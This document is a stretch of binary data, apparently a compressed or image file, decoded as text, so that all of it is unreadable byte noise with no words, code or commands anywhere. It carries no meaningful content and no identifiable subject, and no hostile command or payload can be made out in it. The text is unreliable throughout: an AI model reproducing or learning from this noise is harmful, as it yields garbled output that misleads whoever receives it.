w��S�h�EŅ�8a�CE6dak�*�*�U��u�bwQwH�MVI@X�]d� 1�6� X;9�z;t�)0J��@i�
0����jKK>���H��r��ˊr��L�0� *Q7"�b���
����b'�U W pHr�xT9�
�
ۣ:b-�&	�{�(�(5��3��� ��!� �k�S,� >y$���Gi+Bi11[���E5D�,gp"j��R��|]ⱚ��� |Dy:����摆Y�|j�3K�C�bXS��}q��qn�d ��HK�*5!I;��[���Dg��Np]f�j/x 0�ϰ��k�I����5I���x�	�S�V�����<K�{ �G�1/�yF�YЬ #�=�& 7�A@{l֖v V�3,*A�(4�X ��D���	 A��8& AD���C8� 0P�{�T���p�pGhEK��[���R�0{I��A���Z%Tf�{�;{����o�[q��KWS ����� �ƽ�҉������$�`��Q؄R��XK^��	+�ba%j��|��X��Ç����p��Y{�	���)��e{�y' �U��=��$�{Z�>�����ìJ���:�5w�s�K����vܔ�P�� ���F���#@ҵ:�� )���
Í9�B �%ŒT�u�PE|�xF����`��Q`�[�p>i" T@U!C�l�p���H�q��	P�	^Rx�l����L{����I������!�vA�p�,3���@
���'
B ��g��7��� � ��
 je�'�J;9��	`�ː���%�+�w��9�1Y
mЉ����l����4� H'��TRXqZ�����s�2T&�\�x��0?:B˅2[)aD����<ΥP��@�)��0�g��Lq�  *�SP��j�,� �Ff&!_��P�Y�2�Ptm�U��O�RXp �v��ʒ'ǒap��%
�ِ�w�u$�ԋ8~����S���/�0ۜ��й�k3�.v�h4��[>=?��*�E�ӫ%����#N�C�|�qu(�k*(��ʭ\�h����f��e��Z ��p�tF.N���P� ]I��`�Ym�=z��N��P[/ ���	ã�ط��� 9��=�!����{V�"��#x��-�C�Ă������3 PP���_��!��RN ��������5|X �ŻP��qkm��-HG	&��ƫ_�(+kn�}��#W�f<���͑��A�n��V8M*�C��R=۝h�C]��m��� *g[�M^�M#6$,�*Wl�A�V[��3 ^��S�^������r+`
[PP�����ΛQQ�혠�۾~�W�+�NR2e=q�Ŕ̬��Y]	p�T�k����P�8�$V)���Y`�����*�!ٹw�Rp���Q.���#Ao�mH��e���}�����Lꤷ�o9ճq �{��#x"j��5�t�I J��� ��q�|4}'^2����wR������(��|\��`2����g���҃:���+,V ��[?���	�w4���*��! !�#d� ��H�u�(%���յ��V� ���y&���)XP�O���ab̓ :���!��$� �q� �T3���Y1f���nq�w}���@ͣ � +����ڏ� �aJ`�_q�`���c���<\����U3�����YNē��M���C
��V�QR�{��0�Rx%*���밟'�Kn�H��r�
 
N
N���N��NRQ()VYYX�W���U��US	 O��X�W�U��T���  �Y�����NR���	P	PP	���Q����WUTU[ )II(<+[NRRP���ٷ"D��Ä(N,�8@A����"i��J`Y2�PE��+V$dY�	��YX�m�I��͛8s:�����-~N8�sK�%����gѧ[�J�jN���!���_9���,Yh��r�mYV�b��!J� V�bw������
Obyw%�X�<���((D��`f��-��,�h籵��S��Ҝ�O�`HprTT�*T0���ȋ�C�(М	��Q
��h{�D�ʔwT�o�>eJ���Sٲ�[�Q<��a���*)"�tH��(� �L�$�P��� �v�,��b�/��E�4�*��R��^�KXc3,.�La�Pc��`��	H�8�D�W� ���&�����@�@A���A��(�"Hі1p�NH��XTA��O^vRJ.�")X%gQS�@!P�9ASMq�	w*�d�4ЁLsF�N' ������$���em���Zd�Ł eap�	!L��64�@!E��h�_Pp�w�|�aH�RP`I|����tАX��U�k�zt�	y[:?NQ���,���\�%`@�B�df�@<s��N �>`�	 � Je�^x��MQ\` Շ�/�Н��WB���	�B�~�e�&DȒ���B�-���E&Dˇ1���/�<�K*�(�!/ ��FM��aSl؈�4`A�&����e�<@��N�茱�L�} I��Ut� ^z9��\1� ؘ`�7T�t3�8����BB?"3�#��1��p����A7���L!n�9�x��au�iY�s�PP�	RD0�*�LN����
M	8���cq�l"��d�Bl����,P|i&�6d��x��}�KU6�:�z�J©c\�SeU�� �O@���	 YX������NP�Yp�y������DE�3U�iA� �CRx
Nӡ��Dg>kG�PyH�@��@���C;�|�����(FP�@@�'�n�%���<�t�
�3�;�&<! �G`d% ��.p���(�np��E*��>n1
(H3擀�t�p����w�@��$MH :�9�Ph $� ���%�R*O~����ѕ�
[ �7.�Z�*v��,0 �`@�I�.U ?|#w!����0UZ�<aG^$��'�^�L6A#�f��fVH��.ִ�
��8�Q��
N�G?���*F?�;�x/��_�� mD` ᤐ*���<�<4��� V�Jħ ~Q�P��0P�(�)OHp,?��	���h�D̀ޘi3��77�Q�$&�E/r���En�� ̄Bh��#��a�C�W>T�/p �S�(Y=�I~�U�ꕣ�L�m|����G���i�h�(0�C�0�le��Il,�~�\&�W4B~���H�J�H�'P�L���R%;Ҕ����2,���,��UA �4��B$c��ʌ�0��<�k�X�1�4g`���X�k#�,'���P��
��$[�'r���Zu~��=���99:��ݹ^��!ȝ . !���js� _蘀 ��Gϴ�c�R�&���)!0J �5Ă�pƳ�G����P��O�DH�'FR#-��Q�'A��b �h�[]R��*yƈ�x���R�o��=l��O\��%�Y�na�		�� I��W�@c-�����i�&�?�q� ���1�l�O^���q�&�.<�� ��島�P�L�[�!��8��1#��{��b�m��Q����*�M/E!۫�k���J���%�k�����	�[/U�r� ���vW���\'��(0Zy漾� fH�	+�.�XB��'�������F!��wr� � K�Ӏ�@p����/��:A�o"���	c�Ck20��H
V�Q�,��-�Æ���  ��Q@Y�A^��"Q��]�2�I�f+^�E�nj}2�|7+" �ń{���;Ceq#����L
'�B�)�� Ό���kB�Հ([������w[a 7��u�i�		0�1�w��w!�-��VĕX���V��A�q|���z� 8$aU�T��:�n�3���c'�֑��z�f����R�{֡�Wz���dF6� ,�)D$4r14B���l�r���w����8��EV�Db �����S��`1ND�b������D�{�������o��D�w�po�~�)y��O�e�M�ZZhZ�Jt3w�P/L���_Beu#sR�Vs��'��2/�s6uP!(4�%P2q�9 uVu8'�ex�1)@,��;&�M�'E�\[��Vg�[�h��D�<��ׅk �	�b��i� j�rQ���'>y�UU��)�`	`�f��f��c��O���w ��^	�w!�5+��  "�w�=�^R  �t`h'�V��.$&vRR� R�%D:!�Ga��C:�S��n�wW>�'�SV�D���}`4]%+�f~N� �~p[q�D5�֋O���.� ��� �Ȋ�(�_��_��dj5sP��ָ,�@_/�W %��E('@PY[V�2+`XP�9��'�('$�g[�JЄ&����;��Uc�*p��'@T��_�3�sG�:$�U(���l�Q�w�胤V�aC�p]D��#Q�2��	ZC-�0� /fX�ySd�41W�V��4�6+`	�%��2U��m�1X-_ր(�Q�����2	����o�S�SS�0�G}?�o�@a��@��K�8z��|�Б4��F�7~Ă&��x<�	�����@~�CED�#��]'G �O�mO�rC`�Gh���1�W���@=�� pr�#|�4(�tBkbIdBr)��Y te$Q�*�s<�6�9�X�i�^��AO����=�o'�N�
�DUW�SpR0^�\��?�f��1��?ʱ������4l����z�� �!t�OHe�%!p=p�T�{S�{�Q�`�V(�B�#��G"����Rj����	��Y��0�@�@b�}I4g�%���G6l�R,�W)��  �`j�!�IM�qW�pGE�Q5T�w���b1!�0g�}4�v���P@L���'�	�q:��Tu��<f[�QJ�z���c�1l얐�� �4�A�	?��	�%p=� j	a	���� 
x�?����Y�[�"�	�!a�Y��`��y-~��3 ��K���pO@0G�"���_|�����ަ�!��U ���S�0T����x!�HD�aL� �q�ou�!v��9��Mvbk�
�P)�1#���q��e%_�Q�7N���#�U
�.]
xFB�M�d)��m��|�`;�9�pJ�7Q�s����$Ku���\���1
Pc'?�GP K5lT�7͂��HB(���N�h"��E����G���%�M��=��$آ@T!ax�GU=�	F� p #����xr�q&	�	�Z%�(�FY�0sU�w��w�6%'�{ e�R`�;�G�3t�(Q� 0����+���TgĮ�X���w�������A�b��C�v�*���& @=��"��" p᪳ re�b,���pz.F�C����r�_�T��4��U���܋���qJ /�c�A��9uk�����c@W��vȳ y���u+q�V\�Q�1��Ie��R�.+C�Vu]
�!b[�L��p��� i�y����*q����ګ(�r��� V� � P�=��;:�l;Q���{7<��Q^�Q!Z�w�|��z,�.A�0���3G�xY �����`wO ���Dy����P���6v
5� I�`��"*q�S@;��4�8���.LQ� Ӽͫ��1s�K`i��	pb牟`�S��ս=ћEI6Q$��'[0��\$.�9F0kiW�sy*�rW�Z�p	� Δ���l���~!/Q1b�Tk�
��umUX��x�����Y�b�P5粶R�#��$�EM�=u��+&�UC@ zj��)�R�7߆BV�ÇKȱ�1t���x�Q@ {CD!谵¾���&"N����aF�>	T��D�qa�W<H���iMs �0�@�y<��0���E�2 �9n=�5�a�XT��v��2S� ߀O��!������;D}S�6�lv'�+�4A �N ��X��!�? I;��[�pj6D��E��[@�+ ��IA�j�C�����x#!wB�'
�pR`8�k˹U����i�ǿ��A�~9��ءz��p� ��qUD�,)��,S2�TD�y�Ĳ �;z���3�! �l�g{4X���rm�A���v�б�\��RJL��v���C�}|�k�JL$-4^��O�u��-m]b�+&�6�jQQPt��]4���RNIwP2&��a��[Zh::Bd�QtjH	�[u�< & �&�1#	P~�s��v�Ƿ=i�?bZ]�T���D�(Y2Yp I@ ��i
 %0J�B�1�f��I!�[�T��ۨ�!��0FV��� !�� ��K�+��1��{,�������_��~�:��q@��N`Fk�a8� �� ���,�� ��M��#�A���qC�?! b����[�7�Q�:<��*� *��.Ws&2�ݗK�.�&%��=��!(Z4���2�&v!�S�G4[�p��N��CJ,8�cg�U�ά��^'`k�B����/T���q^4 ���9^ M�X�K��	�lw^C.1�<>Y�4$P 5g?�����4�P�'0 gK���֕�my��먍j��L�Ѥ�<���q���FF�&�gN)�aP�ѷ߹=LƑ���r�ĕ2*c�umN @wKy��6�������~ �g��=�T/w�OИ�U�.�G��Ae9,���21�^�.�����u��"Ķ���x�m"z�Џ� "`*���%�v�	&,�gU��w�3@��dK�p�0OO#Y���㰴3�gr �c��I	�y�� ��  �
U����0va�M)��_�|[� ��������~�|�y�$�e�P���<Cg�I!C�K
p�C+��<.����c
���&R��~1��
�p��� �)���U�:��w���1��<�9��OU�o��op��PP	�!&"R��	!RVY S
�
NN
������QSS[����$QUVYOOV�YX�W��U�W ��XYY����V&*Y��������O�N�� �`�),X@iQ"P�� J'�  �#/* AV�B� �($��@��	���1d�`0� � ��"B�*Dd���ʔ*6u�@u�EaY\ؠ@��\p��ٳ��]˶��`
Hl9�.''�BA@ D_@l�`	wx(��+X�e/�-��jެ�'G*UD��B���ң?�]e��
L8�J��GҪ�hpo�� !�"E�@��E�8` �Q(8���$t��QFX�=��� ��Ȏ�D	��J7��]�P��rRjpȂ�w	0�D�(�%"P�G[�������r�+�t8
8� .>cZf��ȋ/+�Ap�͘`�:�c��Y�t��7]��=�Lc�:V8�BP� ���4�T3?4�Os� �+����qGIB1DQw:��M{���:��
�EL�ppMk 0��M�QtDq�2�sJ]�65	HQHUVE��uR�q,�& g��g��*� ��_]NPv	%�Z�
 ��	��r����\t! E\LF !r�*�Z�}&gi*f��x�t#o&H!X�ڂ�͔�|��p)���b�w�0g't"�Ԝu���E���'�`��ypvd�qT�x?� �=Ќ60��r�/,`0I�HAr'�pSE*���D��(����?N\@%�[�j��f� �P��(� AK�#iS���-��C�GJ�D4	(��
\�u3[9�!<�P�k]\ EjN�n4#��$��$% �C4@HqB\�Fp0�$!��@UT@MS����l(�l\U�Uu�*$�P�־괸�E�q��)UN�Ҁ�$�E�e��h����Һ�{�[(X���Yy�ᖭj��h� �0�Ѓ� PA� PPpx���r�HB�{��(A�E0��X�@w� )��[���A��MPb��F���x`?#�O���@Y�D� �<n����"*R(�����.�Ö'$,����h� ��	PAQ �#j�G�h�Y��+��kO�bbh����l��ۚ3)ȅ� 	� "D`y�_DKhDp��S���D=�b�B^xA�
\p7�S� C�s�TA��Д@ ؠ�,A��q�*�k@,P7* �vgy �f�L� ��< <'��$(�
�W��0D
(����c��|^h��8�<�A���&�?jD Rئ�.���H  H �n�]x�q��{�SD;���w'����:b�<Pa��O20�?"T#S�@��:��[ ��X(��f 0[( ���,*� "�L�	���J.^c#�
�6�����iрR�`i��壋]3��D ��B����
$ E�Y�Hf��!b#<��ֻȈ�ǻm!�d��M�=�[[  ��|�2�ن��!$W**�<�N0��a�
hN7����8�6րD��GS\c�
P���l����'(A�0�`U�ym����\P�h]�nk����Z����@��r��A��`'�STu�T$"���C�Di	i�1 D6a����A;r�qTaO ��|2@�
L)�5�!FH���f+@��� � �*@	J��8��_a�Kg�F'�`�⦏�zlԧQ��B
z
�� �f�Gg�֛�Y�kHA��f+8e R0�Uw<�r��]��>��P�/!؍�<�C3z 
���\Ҥ�
�5�t�������qg�1�d�;��k`�l|�
�@H" d�"����,��
ȗ&��F����vZN��	NpZzx�U]�',' �?��	�0�-L�Э:Cr�r���?".PB���U,��oL���Y��R`@;�#�O6��9��tv֜��:
��:� '.�z�V{�5���Ϯ��}'J�Z��!�= �����Ł?!���.�r�C�L�>����9��F<�M��>t (@���*��7w��1�:�	���S�s`��7Z]�n�Z$�V�ڝ��~B�!X�����L���"	t���D�
�f���)\�@f�� �xd��"��?�))����Y%x1�,v�� xlAݪ �`f��U|Q��X��Ċ��2r�|�W�!DZ�����3$�o��^e���jb΂( 4�j��S�F�� �%�ugv���c�"�.vDL-Q@K�ϥp���W|¨M� /ٮ��D�v�c�fk��B�TVeP ����ĕ2Qd!��	�q[r �?��&�5X38P`�aT���rZ�v�{D�i��:�!c�x(�����C9�YeD�U={L �iCF+�hK�kB?���Ejע:ue�� ��/�v-B�>�bS� 0�tQp��J
T30j��J��J��Y�#W v �xXP��w�2�5�u-$p+-�r��'c�"�bq�Q�B����\@f���  �W6����	� !�&]��@��y�! �/Rl�eG �l0*�g
!pBmS6mC1�� �'_��{�?s��_ܲ"r� �,��|�������0��'Nt���"�@��^��>�$�� �$*��g�FX�5�7c��56��y�3� ��u,9tv�"_�#P ��?(�� � '�he�WFhv�lt&"XP5~�xX0	P�#w�4��� aw3d^�J�QS�W;Ho&��ai�����>!����ecQY��!'�pUҒ�;�k��� �7	���z�g�fz��z��.Q 5V︈��^+	 ���{  #�{E�T603�2o`�B����EA3�(�f��jn�j��'{�Gb'��0�I��4�*p#�`$�I���j��i�P 'P PP=	+�[�T �����/��	Q`pp�28��S9ZP`^|�s쨕W���up�)f%0�/�<x��:�|[0u��Y��eW���+�w�)4Ϲ酩�M�t%Yp"<��@�6�њK�3���ݑ?<ɇ	1�1 �y];���p �@�������>+�!�:�%BZ��Up���`��KK�-3g
�C:d �BL."%�� )�yP��My�
���)����c.
E�ɢ16��*����様|٘��v�23�K���F�sb#��)y��xU�^ b�l�s Fj�g�%)�ȋ`)  d2� $��#`��s�*���(t��Q����(ҧ���V�Te��}��ۅmZ$�*d�f�:���(߅:Q�(����z!8�
��S��^�����@=�>UP�

��i(+�X'�<��-�D+��4���(����x*t�~'ڟX�c-*��.Z�`��R$T\�4TT~g1�eӘ�pRP�� �v9�s5�%{�� �4ϐ;uF'[ DT@ ���aZ�iG	_��H�ߐE�S�V��>џ�$;K��yx��bS���u���"�"�S�X�v���]"+Ҕi�`i�nW�JM]���78ܴ^��>Opa�2$�������'Ǳ��Ҵr�]�ݵў�2���G�(���	p�d_�� ƆV 	@�����d�T�[�+�ĶqDP0�Q�JZ2�R��`�ś�:'Ipe���9S��s�ʢ�`�'��:b6rq���Wb")�l()�D����	�@##���t�]��\ VЀ�VV!�e*)��#[0P ��` ���1؋���"��e ��F {��fW�	O`˱k���<§���%�In�b�τ �B�;S�+jQYS�;4��P�+���ֿ�a|�FKYs�y��tT�� r��.�	��y�q@�T]�������%�d�:��kb �I�Q�aF\jx��$S �5�1��_D#�M!#z������{��k7>W���)��`Q�f�Jj=�%Hp�ḏK��篨(��2J��pƜ��0$m862��*�;5��4S*n'G�;K�e�Z *��(=h%p�a�D��sȖ 1�Q@���j��PS`�7�];!P�����w��q�0		p�����i� �qs,��+�'�������UxK����d�q,����*p��s�V������E\���}�#k\�	& d&Oϑ26t7�d����� �3��/Q��ܮ��bۈY�K�?Q/a �|�ͨ69 ��� �G�0�ڕ���pim�n��4�mŬ\�Mi���8
��d�{y�h�p&-*7�e"� �05<
K�Kh�}P<��r�L��%9� �R�c���!�	��"�zQ[��d<qZHT���1o��]K�Fm�oW�-�˃�>X1�[' ����LN`<��`��+PY#�!i��|��'��`��̘��� L#�*�6.�t�Վ"9����5�Y ni��	�w�� �1h��l�ll��]��;)	��c�v�ꥪA��FT�{ =Q*E� �e�S=T0Z@�k��UB�a�&'���A��m�}Ť11SǦk��ɒ+N�J�� 0m#�T��F�0�pL�f����k��� �e$�����Jz b��K9����l �K_�NK�[���f� _Һ�`*��� N@�!p7d2s��c.�#��wƷ;%0rţ`
���!H8�a����K�^�Z���\�uQ�<3Z��Z	����p>�X�yL�͘�|.��L Sgu&��3���Ll����t�@ō�Sf�������p�I� WG�Ds-O�F$e�`�9aWr�1 1��d�Qn�iO��H5ɺ^h�w��h�]��� M�462�2�pԠ�Bb�d��p	�<�Ӱ$�."e�P=@��%�@���E4��T��v�H�����N����E ±!R|%��l��;N+�7�� עQ�1����jN��v�����4m�#pv�#7r�0,����KT�v��iL�n؋Q����y�;�ͣ���Av]m" J�0yY  *`H�d��mۼ�4������$�d�/�֦"�����Ry�V�$��{5��<���>H^�d����bW���֚��p���dr0�g��c���pDgq��f��=��.b'�4�"�2�\@��&��%[���7 �n�3�PI88�<��(���E{q逸�z��x�-b{g�,�%�Al:�1�]7���ϵ�K���a����̴�O�+�G�&� �6��`�`P�s�,�e=���
k��`�`[ �L�@n%�7?-o��;S�ST�T�TU�U� �XXV�VOO�*�	RQ��QR��R�����Q����R������&Y�YW�UWU �ϊ�� XX�V	� ����W�Y��[QPQ°��R���@J)�FE J�%�8� `ʕD���7�J�,X(��6G̲eۦr�=E�eK(�@��4g HR�D�	@ ����+��1��N� �X�p������Xm%�b�'�+x"J�-��(�E� " T�S�M%��)�N(� �.[�LX e�W9p�pA2�"� �'&@R�K%�Zҥ?0���k�jʞM��m�N:�P�@A�HԜRAD��>��C�t�?����	N�4ز� ��'J$�pb(+�n;�
ݷ��~�Bc�����w�HQ�h��B2VH`��*4f@t�I������D�`���,0@A�r؈���,
Q�R$ �GXL%�3���T� ��(� �8�8��:d�<���PQ Tl��X'���XP��A����]��L�3���d X ����Қ �^q�J��x�"��7w��A�����<�4��
����J1�'Ue�Dq�W�9��@1@Y��t�!m�EAl+ ��	l��u��.NDa�+��r�����c�+�d�U��WD �&���Y���V����k���|���[M
���n�6Er$�{Br�u�n�$D7��MP�
���'�9�(��֥+��đ ��1	�q\�0R#47J�&b��&bp@z�B0��@*�Xh�'mH�.���a f0�

"e  ��5�@mi���*M�9訳��#���8I�H!+@Q��L f��l&����@�p#�U!�F��PV��KҀ���ۜ�&LRQ�D��F`Q�&#�	��[!5�)T�v
�U_i�S��Yx!S��̫T4�=���g��y/�?O*�Ae�%6�� NP&���^�o+B�i�p��j̩��V�HEl�M��x�9��n
�0��[6��#p0q�*@�$���0�l��{�D���pg��sң��� ���9&6��*Y@��"�[%�WZ��� �Ef��Y,lq!l��/5�P�v!]0FKZ"��
��'��FNcԀ25= |���L����kI��}��# �BM��	, �����x���	)d�"�����%eAu������%��c�[	Jؔ1A�d��Nb���<JN���	�Hґ�)wYI�Z�I�\�X�*Ep�j��[jQ���*�Ww��� SOR/r�/1��� �'=�	��_`��y�[��J4G�,DC.`i���[pBrЁ�d���C����`���e��P(AzN`O�x���D��`pn�6�����d�c�pP �,\" (�����e<ŉR��,@)�Pe��\�?,ŲHz*P�EN1���W�d G:
��|��$�~WD�Ć����
��ݚ�A0�L�gD���
x@��##�X�%a�.*!S�Ӿ-Bj-���⢱C:!H��,�J��JI��	 U��9EF�B�e<�:O��T!�3�py��[��H��Ze#��T
a��@Ƙ��h.��_2�?�����Z'`�D*�p���S�v��Ƨ�$`N~SX 6�����	�8p�D�K��	D8'��r0�)x 
�	�(���׸��@}2�P�ń�����fD
@ahg���zTX�T���0@�T��=�iK]j�S�B�eT�F�XFÏ�ȑP×��I�j+��������4��f5�@,���(Ջ�?�%�����q}F<Hq�r�[�XM�K� N���� �����4�T��:֙�*��|��)< ��nK#��N��F�` 9#��� �\�l���X|��]�n2�s�  �c�b
s�-b?�JX-gaFl�+A��;�!�{�c��@�կ>�w�+�X��]����z����L�qDY"I9�8 >cb�d"'�D��4�d�?��A��KUяì	�Ha���X2#S� �:b	Z+[�s����&=����d��{B!�����%��?̸Ց!���0�o��#O�P)��	8�g
!�EI��%K��2/���
-�bY�o�u&�b�+���JV�v0�a^���E� �ڽ4F��t���ګ,�i:����ANN����`P]�G���qi����ar䈯�:���c�h��P4����i�%d	9^ c
0�(8�gզ�)��C��h�w�A۩�S�fI"`¨mkۼ���:~�
&(��Ҟ6)\���7f@(�4�k1�k�3�����d����X�A���o��+�`���ns�3�,\m��t&O��ck��Ԑ�S���P� @�k"Jrz���-�xbI�)
��
%]� 8i�& S'Mϰ&�su���[�C?f�.`W�ag�xv�M	�3Qq�P�'6wqV`d�� �@x��
gTw�c�y��FC�3��l2Ã��R��6!	p�w�|��>T$��	Hz0z�b�VgS�e�5UB� P�z�C���`>���e��2& �W ��Vl�&��k��dK��uq� �� _��$$|OQ�tfh�X�YXp�'�P(v�pWg����& �9Lqn�S%�P�1h� �5$
�rh��)�p�B疋�n�1$a %S>haOQg�"v��ʘ���k��v�&p�D�BE�
,c��F!�K�r&���%?�R9x4������I4$x.�9u#�S���S"Fb`bp[��$X�kO�P�P�V4r��2���0 �p�
����QQ�f��V{d�^�|��c^ؒTS�R �c�	 ������P��)hv�pWp5IpO�0s$�� �hMO�Eb�S_� �C���rt0T<�u� Oi�����iR��������u˘�zYv�1Шo�A��&!�
+s&���P� �2&"C�i���$;�)x3�R��h2�
*�~�S{WP���ӏQ ��I���K#�w�/(�'��&
�q_A��C��AӰ7B�B�#�IOe�y���7���Urq�q"�(������ғ�ЈB�f)���� =Qõu�uT�V@�@#TW	(�AY�Vhk�x���3�R�d�=�0 �&M�h:��qYB���@v{9�$�. 0����������������hi"O�����	&�?Dm��9騎��Ƃx��QP�]�47�n��'�'R �`W�0����b����H�'p�Na8�k&�a�Up��@	WP(���Y׀QED�s�9d�Ep0ђ���Lu� `& :�0BE�d�X(�}��3�� ��1�[�y�H	x�J�Y�{ċ��0�# ��E3��QCÊ�30t �ً��5鉚����%���zv��ħ�(�颂c� Ղ� �	���y&
�lF���٣?X�B3��9��m;n=�#P�Sz pn�H	��y����B��*p?q�@C�UƀA�Џ��9�pK0 ����Y�}
�L���L�*(x�dM�|
�dcuN¢! ��J��ɓ�� �A �}�xjq ��[�p�Y��ʡf
�̇�\�,�h3�Y+x1�o�6 �&�JM�Q	r�	r�{�D.جn;�}� (���b�E0I77\E���!�� �

֮�y�
x��x�k�-H`ɍ-ZK�T���SW�SS��Zz�' �9MԹG�	dS` ��z� IUXGA��i)$aDXp�q�U��k ��Tom���˲~�N� �P0��y	����� ' �R�	4y��� ��7�2��	�i2.�U�'T���3���D������;�SM�P�%i�q�ik[Mm����0d*�&tK|��1��+#
q���QQ�B��٘�¢�����eT3��
0<�����2  ���H�UP���#���J�k�KC7���dg� ��{ `��W3h�)(@{�q	; !����=�)��j�����Ѩ�Ћ�'�́L�0XQɥ�@��,Y� ��#,8�Qz��[N����K�*�&  :�XX�ۼׁ&Ws<96�Y+,Ͷ�&!,#���f���Si�����8�X��L�5q�x�$s��t� ��Q$�
$\�,�	�0 �7f���%��	<��,��\k3�k��K
n*@b��א#F�D!�Qإ�9��k�A F�G'	�|Ӻ�6r-����C��s8;��4�q�5I��!�z�{��l�w�фJp� ���0����$`�d�'@ *ӶEDiB�%D@ Q�OaQ$��V�5Y)i�ӿ�Z��C:!�p�X��zu�˱,��X	j��ʺ�b]A���*I�|��Ѡ4b� �̞��­Yk]BͿ`�^����|���׭��d���>���nqĄ�LT�p �$�`j�$�|�q\%֥����R�(�N`d$	M���+���P��
�9OPps[��i\p���kxǀĝ�
��1���ܻ/�Y�j��N �'0V�	ڣ9�,G�Ƅ�Sۅ� �~JԲ��I�,ܬ�R�3�`Pm
 !@9� �}�Y�Y�߱|��-�
�c=�ӌf���kG�"0�".�
,"
��"���_��F��Q,�! ��*R⸤5���Bú��`S�չO��Lt�D�	P�8^�+�{��8P����ij
�I0ߙ7�x F�G`�� /�'E���PZg��B�Q�5��35��1���r+��|�&�ͨ8{/-�'�\+�˓N 
p�=���v�1�I����
E{�gNpB��K3�̼�;��_	9��=�S�]�ԋ!�9��9W��qR�?�겱~�	>�u��(�Xw+���!$���%�wڈ��8����hf��P��4�U��"b�$1�鋭#Wc�7^N��ěXg��&Y�q,�\
P�X`!-��݉���syY�(%4i���:W'�;Bl�p�ѻ�т�d��O��� �$�@ ?Ȑ�!p'F17���P�`��^�9�QA��<�'�L���̡]��1s�����}��_l�������y��K�lǢ\Q�2u����7ȳ��2��B���� �!V���R*E�h�R��`�n�2>������>���N�޾��Gb��ktc!, �W0{_�c�9�^�����:P02rX �Ӆ�m� ���7²����� �+�D��r��^R�Ҿ����*hA�$� f��%$Td�7�KR�.��� ������0�2��l���QB�߬j�&�V&� ~�pjE?�'��HO���6ϲ=��9y-RO�}��+t�� &.��\/
�&��N��QQ������	XVVY�W�� Y	� T��WUW �"O�VYXȼ��UU[
PQ[�X&TW� �����OOXͼ� Y��*P*�Ě:��m�3wͪPQ��
*,H𛷃
?8tXeʔn���d@�	A��Lɠ���0_&��+X>h��q�.^W�	��1cX (�ŀ�"Ąy`�K�P,P�5��S>\����[=���d�[t��=q`"A(@xR�Ss�T�����È+^̸��ǐO)L�B���:�ȹ��Ϡ=S��qaB� Ȅ�R�F�z���@) ����O�X*`ɒEZ`�2�e"��#`�Ε�H�q�� ��Y�n�d,T�����
C��dͪ�ћ�,B�o�ظ��lA L��	Sx��&@EE�D(�_��DQE �� =܃�!��_���	=��Ћ��Ԍi�5��EUT�ԋ/ڨ�CU�$� %��!(��T0Ur�����#G�`
y�wԊTE�1)o�\�V�-A4m$�<av�E�T��x8��	��0q��` ,S��%�袌.�Ba�(Qi�Uj)g�eZ�9V��Śm� �ti
�Up��	gj��.@���0[��<W�l��)t�V�\�Q�f	_�sA1I�wz��"�+��B��ಋRX Avn"h8.^�' ��`@�]A H���������!�Pv"�(��B
���-vHP3삐�c|E��F>�d��*�dJI�$fL�Q@O'�8�No�!����Yx�@�+���/%��j	8�E75�2�1V��=��^
�$��^{�Kޠ�.�4j��hGF 2g���ƍ�C�VZ.�ƚ]���q�%"���J�g	���U��>E+��K][M�\�(b���I��[a
z����&!�"�,l�-.A)���5��&s������ |[�7��B�9���X��r����*��g�)��������E@)���5�AH*���0 ґ%ô$��	&���ьy����DP�h ����xS D��������iU !Y$���eo<
�x�0� z��x($!�H�/Y L�v��F� R�Ȥ63���s�ȋ\4 �iM7���fU�E0 ���G��t�T��(��D�r�XW�,�-9�KV:` )��t�)]�Ll�Gv�zG�����a}�]��1��^si��>@��lPE�Q�NCz��*�T��UC�
( �� F�:1H�&�-�]��c���P�2�oCJ��`��D�h�YԂ����"����c�	Zb� V�� lA�!4D��:��-z�ˉК��%w��=$d�LH e���dzHЂf����f4�[QnwӔC2	.
�N�������b	9��!1�V��Wm�7����ml��;tp �N ���u�x�|�őw#"�RO�џ]d
����	P A���i�~�8Q: pV}� Ɗ�%��` !@T�MX~rK��%�8T~v�w�{��2f1a�/I0f���e.&[�@0 �'H���E8��
 ?Y��7@Z���Q��G �N�D��r�	a˿X�5=u�_���5��0��m0P��� �@�.�6$>�����W
H�.��K����*'XS��"�UF挱�ZaR7{CK��q^��K�9[�*&G��+fR!�r�;p�P�l���Q�1\��C�g���%A���`�#W��P�Չ�]�?M(�td!R�f�$�S8 "��HZɺMtQ]�@��eyd)�á��5µ�`�aؔ`�	�<�#��Sme &0�0F��hj�����ڌ�TC;��R+��%#����1��졒Zۋ�mҖ|ri���!�W��ZQ?̗�r��n湗��C���BYA7@+Y�(�Ƌ,� ��8^�^�f��p���P�T�=���Hq @�A���8������ C@�pO	��-��!��*����0BS rF\�XA ��ٷ{ڵs%eBv��:��U촤��*.`I��%m���D���\"��>��}�ٷ,
l/3� ��S8�r�$IU��lTc8!A�l�a;X*�"Ơj�z�I��z��V�B���6��y���qW� �y��X���"0�GR���<J����b~H $o���4�+u7���"���D��X L�"���Fb]W�2��pV .ě�s*��	u���"���M�o^��,�K�o?A��^� W 83���
��¥�e�昂2�������M��xr�ŷ:?����-����pg���OvB�!�q� ��u_+�����:*T��� '0��$1e�1i�ݸ\���L���Y�:�*Q����YD�y��`�fADH�К��c(0dY݀Ojd�1b� ��tR7���\`�K����u�]�QR�@~�D�!s� +�1+VT,cT�.P@�dd��a	���v�p�&��\U����v�! W�e*�&.��x��SO�=�7py
�m*p��vm�P ���e��O8aH=�U�G >��iug��5sq;:�e9��f|<w|(�V��|�uKX $����t#	"/�?01�U $^B<� ��� !5���7T�t�"s�I6�>6!!h�3~! �W�o�gHC��W��" nʳ`Nhh' 肁h#Ł\�	��#H��8Zc �q,�R9��q�r�2��bY�pU�re�q?l�4����w*h7��S�t]r�.� K�M�y��=�񅴐U'V�=�Fs�o��U@ � �  N���t�s��;�0Ab}�{iEp}�%G!(��oc�YX�'A	c1�bħS���>�|��%��W$��?��9 �R�(0��2<��?7�Y!�� E��rk�Z�O�WX�gш�5ʅ.�ap���H�7b�
]rs�QT �O'P1�f�C�W�����#�h)��v��65[����vd�*�s]3xvvუ�n&�~׏�����&H� Q��?s- q�^��x&����Tx �7&�
��b"�=�Xy��G�l�byWư�!ֈb ��&�0N��S.YkAbqnh�|M�/�sB'�|<W���.�)����C�bE�b�W�}�|;��@ '�?��������� �a!`W�M�OD�-T�M$U��ry���e�s9!Ss��/*`@b{��gu&��	n/��@�c+��f�
��9�\6#ڨu��DD�4b1�Q-t5qkbR�!���	䎠2�� k"��6�SD�6@t�2�
